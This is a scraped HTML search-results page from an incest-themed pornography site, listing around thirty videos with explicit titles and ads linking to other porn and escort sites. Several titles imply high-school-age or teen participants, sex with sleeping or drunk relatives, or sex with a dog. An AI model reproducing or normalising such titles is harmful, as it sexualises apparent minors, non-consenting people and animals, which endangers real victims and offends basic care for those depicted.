

--- FILE ---
content_type: text/html
request_url: https://familyincestvideos.net/en/search/UmVhbCBpbnNleHQgY3JlYW1waWU/
body_size: 14324
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Family Incest Videos - Real insext creampie Free Porn Videos #1 -  - 1000</title>
        <meta name="description" content="Real insext creampie - 1000 - Mom Son Porn Manga, Mom Walks In On Son In Shower, Mom And Son In Law Sex Video, Farher Daughter Porn" />
        <link rel="alternate" hreflang="ar" href="/ar/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
 
        <link rel="canonical" href="https://familyincestvideos.net/en/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/uAON1H7cu8oFugTm4E.js" type="text/javascript"></script>
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Family<span>Incest</span>Videos</a>

                <span class="search7-open"><i class="fa fa-search"></i> Search</span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"> <i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search7">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search7-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="fa fa-caret-down"></i></div>
                
                
                <h1>Real insext creampie</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span>Sort:</span>
                        <a href="/en/search/UmVhbCBpbnNleHQgY3JlYW1waWU/latest/1/" target="_self">Newest</a>
                        <a href="/en/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" target="_self">Top Rated</a>
                    </div>
                    
                </div>
                

                <div class="thumbs-wrap">
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4273216506901604635/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3b4d83c5c634a91b" src="/thumbs/635/4273216506901604635_0.jpg" alt="insext greek family business 01258 - japanese lesbian incest porn - real mom son incest porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext greek family business 01258 - japanese lesbian incest porn - real mom son incest porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6086138292685985648/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="54764e880d735770" src="/thumbs/648/6086138292685985648_0.jpg" alt="insext what do you really want coz part 12 00862 - family taboo sex for free - porn full movie family mom and son" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext what do you really want coz part 12 00862 - family taboo sex for free - porn full movie family mom and son</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6159683476294709713/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="557b977c7d63b1d1" src="/thumbs/713/6159683476294709713_0.jpg" alt="incezt - real brother and sister webcam incezt -  3 - petite incest porn pics - amazing family sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 40:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real brother and sister webcam incezt -  3 - petite incest porn pics - amazing family sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2810647019252528515/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="27016c92938eb583" src="/thumbs/515/2810647019252528515_0.jpg" alt="incezt - real smoking drunk sister facial - real incest porn xxx - real taboo family porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real smoking drunk sister facial - real incest porn xxx - real taboo family porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731677713977/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9262ba639" src="/thumbs/977/2705852731677713977_0.jpg" alt="Brianna Beach - Mother&#039;s Little Helper" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 19:43</span>
                                </div>
                                <p><i class="fa fa-play"></i> Brianna Beach - Mother&#039;s Little Helper</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2358235000008113933/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="20ba223cf0607f0d" src="/thumbs/933/2358235000008113933_0.jpg" alt="insext regular weekend night at home with mom 01894 - forced lesbian incest hentai porn - family incest most beautiful porn females" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 38:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext regular weekend night at home with mom 01894 - forced lesbian incest hentai porn - family incest most beautiful porn females</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7023065539613304737/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6176f0e602f027a1" src="/thumbs/737/7023065539613304737_0.jpg" alt="incezt - real russian dad and daughter incezt - incest amature porn - can one sex run in a family" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real russian dad and daughter incezt - incest amature porn - can one sex run in a family</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7241268652426258378/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="647e27793709e7ca" src="/thumbs/378/7241268652426258378_0.jpg" alt="incezt - real mom son homealone incezt - all family porn - incest homemade porn xhamster" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 18:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mom son homealone incezt - all family porn - incest homemade porn xhamster</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8243398179991132769/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="72666ef824791a61" src="/thumbs/769/8243398179991132769_0.jpg" alt="p. cousin gets used AGAIN like a sex doll CREAMPIE" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> p. cousin gets used AGAIN like a sex doll CREAMPIE</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6888106154411238486/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5f97780d7cdd2456" src="/thumbs/486/6888106154411238486_0.jpg" alt="insext brother and sister get into troubles 01608 - family nudism sex forum - mature family porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext brother and sister get into troubles 01608 - family nudism sex forum - mature family porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7401486261921959966/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="66b75c8a5bcad01e" src="/thumbs/966/7401486261921959966_0.jpg" alt="insext hungarian family swingers 1 01409 - family guy internet porn - emo rap sex incest porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext hungarian family swingers 1 01409 - family guy internet porn - emo rap sex incest porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4519582765079329068/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3eb8c8943d87f92c" src="/thumbs/68/4519582765079329068_0.jpg" alt="Huge Butt Ivy Lebelle Ass Fuck Creampie From Huge Cock Daddy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> Huge Butt Ivy Lebelle Ass Fuck Creampie From Huge Cock Daddy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735110663344/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9f2ca4cb0" src="/thumbs/344/2705852735110663344_0.jpg" alt="German mother in nylons creampie sexparty swinger housewife" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> German mother in nylons creampie sexparty swinger housewife</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 29.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9133285931151472348/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7ebff32a065b36dc" src="/thumbs/348/9133285931151472348_0.jpg" alt="insext afternoons with grandpa and his friends 2 01062 - free porn incest cartoons - japanese incest porn video" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext afternoons with grandpa and his friends 2 01062 - free porn incest cartoons - japanese incest porn video</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7053057616028484594/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="61e17e8877bdc3f2" src="/thumbs/594/7053057616028484594_0.jpg" alt="Real brother sister alone homemade  real delicious fucking" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Real brother sister alone homemade  real delicious fucking</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8072227136796417478/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="70064fcffb04ddc6" src="/thumbs/478/8072227136796417478_0.jpg" alt="insext father and daughter in the backyard 01683 - amature family sex - family therapy videos sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext father and daughter in the backyard 01683 - amature family sex - family therapy videos sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733449822622/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb98fcbe19e" src="/thumbs/622/2705852733449822622_0.jpg" alt="REAL my mother-in-law upskirt. Busted" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:52</span>
                                </div>
                                <p><i class="fa fa-play"></i> REAL my mother-in-law upskirt. Busted</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4224559413309504986/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3aa0a6675ad87dda" src="/thumbs/986/4224559413309504986_0.jpg" alt="incezt - real proven father daugher mother incezt - a family affair part 3 porn - guam family sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real proven father daugher mother incezt - a family affair part 3 porn - guam family sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 2.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/510793802261094244/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="716b441c13e5f64" src="/thumbs/244/510793802261094244_0.jpg" alt="insext only her uncle understands her 01561 - family friend sex - extreme family sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext only her uncle understands her 01561 - family friend sex - extreme family sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/549026828061482545/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="79e88fdc2c39e31" src="/thumbs/545/549026828061482545_0.jpg" alt="insext first grandpa then my father 00965 - proven taboo family sex - family porn japan" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 27:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext first grandpa then my father 00965 - proven taboo family sex - family porn japan</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2351977419613513338/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="20a3e70077cda67a" src="/thumbs/338/2351977419613513338_0.jpg" alt="insext in my mouth never dad  part 22 00978 - teens fuck dads porn movies family strokes - surprise incest porn gifs" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext in my mouth never dad  part 22 00978 - teens fuck dads porn movies family strokes - surprise incest porn gifs</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636600320347/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1004cee15b" src="/thumbs/347/3824942636600320347_0.jpg" alt="REAL Amateur Father And Daughter" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> REAL Amateur Father And Daughter</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6683003529354298212/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5cbecc4d47d84364" src="/thumbs/212/6683003529354298212_0.jpg" alt="Real Mom s. Compilation 1" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 21:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> Real Mom s. Compilation 1</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638519039530/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10772c362a" src="/thumbs/530/3824942638519039530_0.jpg" alt="Sleeping little sister gets a secret creampie" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sleeping little sister gets a secret creampie</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 24.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1308926722390671834/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="122a3deb451cc1da" src="/thumbs/834/1308926722390671834_0.jpg" alt="incezt - real father and daughter homemade incezt - 2019 family porn videos - 3d incest porn pics" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real father and daughter homemade incezt - 2019 family porn videos - 3d incest porn pics</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 31.08.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1789712977533810320/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="18d6567883cf3690" src="/thumbs/320/1789712977533810320_0.jpg" alt="insext high school twins 01019 - free gay male incest porn - voyeur family sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext high school twins 01019 - free gay male incest porn - voyeur family sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5727411230197404599/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4f7bda2b327fd3b7" src="/thumbs/599/5727411230197404599_0.jpg" alt="real incest porn explores the taboo of two daughters fucking their father as their wives watch." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> real incest porn explores the taboo of two daughters fucking their father as their wives watch.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6319490369048802364/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="57b3570230a7f43c" src="/thumbs/364/6319490369048802364_0.jpg" alt="incezt - real drunk sister-in-law - father& daughter incest porn - family explicit sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real drunk sister-in-law - father& daughter incest porn - family explicit sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2040132980746221422/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1c5002230beff76e" src="/thumbs/422/2040132980746221422_0.jpg" alt="incezt - real mother and son homemade in hd incezt - drumk teens having sex with family dog on vidro - family xxx porn movies" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mother and son homemade in hd incezt - drumk teens having sex with family dog on vidro - family xxx porn movies</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732005813026/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb939ba0b22" src="/thumbs/26/2705852732005813026_0.jpg" alt="Sweet Asian teen gets a creampie" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 17:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sweet Asian teen gets a creampie</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 27.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731055204708/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb90110e964" src="/thumbs/708/2705852731055204708_0.jpg" alt="Real mother and daughter on webcam" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 23:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> Real mother and daughter on webcam</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 16.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638389443246/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed106f72baae" src="/thumbs/246/3824942638389443246_0.jpg" alt="Real Sister and Brother Having sex at home. real story." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> Real Sister and Brother Having sex at home. real story.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 12.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
